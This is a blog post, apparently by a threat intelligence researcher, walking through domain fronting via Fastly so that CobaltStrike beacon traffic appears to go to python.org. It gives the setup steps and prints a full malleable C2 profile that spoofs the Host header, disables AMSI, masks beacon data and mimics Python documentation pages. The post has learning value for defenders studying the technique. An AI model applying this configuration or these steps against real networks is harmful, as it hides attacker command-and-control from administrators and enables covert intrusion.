Domain fronting is a common technique that is sometimes used by threat actors to disguise their traffic as the real deal. Essentially, what it is is communicate with legitimate-looking domains when reality, the traffic is being pointed to threat actor’s C2 stations. A common example would be using legitimate or reputable domains with a custom Host header to redirect the traffic to threat actor’s stations. There are many examples out there that abuse services like Cloudflare, CloudFront, and such.

In today’s example, we’ll be using Fastly as an example. Fastly provides a service that’s more or less intended to act as a CDN, where you can create a service and tie it to your backend. As you can imagine, a company as large as Fastly (that was able to bring half the Internet with it when it went down), there are probably more than thousands of people using their services - and indeed there are.



You can do a quick search using services like RiskIQ to look through all of the subdomains associated with *.fastly.net. While it appears we’re not the first to discover this, there aren’t a whole lot of other resources out there talking about abusing Fastly as a service.



And Python Software Foundation just so happens to use it too!

What actually happens is when you contact python.org, it actually gets interpreted as python.org.prod.global.fastly.net internally based on the Host header. This was actually brought to our attention a while back when my colleagues discovered there were CobaltStrike beacons in the wild that appear to connect to Python-related domains at execution, and upon further investigation, we realized they were abusing the nature of Fastly services to disguise their traffic. So I decided to do a little experiment this weekend to see if I can recreate that myself.







To get started, I created a new service on Fastly called dl-python.org, a service name (and in turn, a domain name) that appears to be similar enough to the real deal, but doesn’t actually exist (and it doesn’t need to be!).

dl-python.org.

Note that while dl-python.org appears to be actually owned by someone else, I don't actually have access to it, nor will it actually make contact with the domain (we'll get to that part later). You can name it whatever you want.



Next, in the Host settings section, enter your actual C2’s domain name, something you have actual control over. In this case, my-c2domain.com. I have the port set to 55137, but it should be 443 ideally for HTTPS beacons. My 80/443 port was occupied by something else when I was experimenting with it.

Next, we’re going to craft a new CobaltStrike Stager. Create a new Listener on your team server with the vulnerable domain name as the C2, and enter your service name in the Host field. To make the traffic look a little bit more genuine, you can also craft your own malleable C2 profile that has contents of Python docs inside.

set sleeptime "5000";

set jitter "0";

set maxdns "255";

set useragent "Mozilla/5.0 (Windows NT 6.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0";

# set host_stage "false";

post-ex {

# control the temporary process we spawn to

set spawnto_x86 "%ProgramFiles(x86)%\\Everything\\Everything.exe";

set spawnto_x64 "%ProgramFiles%\\Mozilla Firefox\\firefox.exe";

# change the permissions and content of our post-ex DLLs

set obfuscate "true";

# pass key function pointers from Beacon to its child jobs

set smartinject "true";

# disable AMSI in powerpick, execute-assembly, and psinject

set amsi_disable "true";

}

http-config {

set headers "Date, Server, Content-Length, Keep-Alive, Connection, Content-Type";

set trust_x_forwarded_for "false";

header "Server" "nginx";

header "Keep-Alive" "timeout=5, max=100";

header "Connection" "Keep-Alive";

}

http-get {

set uri "/3/library/stdtypes.html";

client {

header "Accept" "*/*";

header "Host" "dl-python.org";

metadata {

base64;

prepend "session=";

header "Cookie";

}

}

server {

header "Server" "nginx";

header "Cache-Control" "max-age=0, no-cache";

header "Pragma" "no-cache";

header "Connection" "keep-alive";

header "Content-Type" "application/javascript; charset=utf-8";

output {

base64url;

# the content was so long for my IDE that it actually hung when trying to parse it

# so I'm gonna leave this section to you

append "...html_head...";

prepend "...html_body...";

print;

}

}

}

http-post {

set uri "/3/library/struct.html";

client {

header "Accept" "*/*";

header "Host" "cobaltstrike.stillu.cc";

id {

mask;

base64url;

parameter "x-timer";

}

output {

mask;

base64url;

parameter "etag";

}

}

server {

header "Server" "nginx";

header "Cache-Control" "max-age=0, no-cache";

header "Pragma" "no-cache";

header "Connection" "keep-alive";

header "Content-Type" "application/javascript; charset=utf-8";

output {

base64url;

append "...html_head...";

prepend "...html_body...";

print;

}

}

}

And that’s it! Let’s try to run the stager on our victim machine.



As you can see, it worked! It looks like it’s contacting docs.python.org (and it is), yet the server returned beacon information for the stager. Just not in plaintext because I had the mask option enabled, otherwise the content should look almost like standard HTML content with random bits of information thrown in there because of the malleable C2 config above - and this is with unencrypted traffic.

This trick is perfect for threat actors that want to evade IT admins’ attention as

- it appears to contact a real domain with benign URL (

http://docs.python.org/3/library/stdtypes.html) - it can be made to communicate in HTTPS, so the

Hostheader wouldn’t even show up - if the IT admin does manage to figure out it goes to

dl-python.org.prod.global.fastly.net, it doesn’t reveal the actual C2 address still, as the resolved IP would just be Fastly’s own CDN IP.

This entire thing was really fun to recreate and helped me understand CobaltStrike a little bit more from attacker’s perspective, as I’ve always tackled CobaltStrike payloads from a Blue Team’s perspective as a threat intel researcher. If you are in the same position as me, I also encourage you to give CobaltStrike a try and try to attack your own machines to see what tricks you can pull off (if your organization has access to such tool).

Leave a comment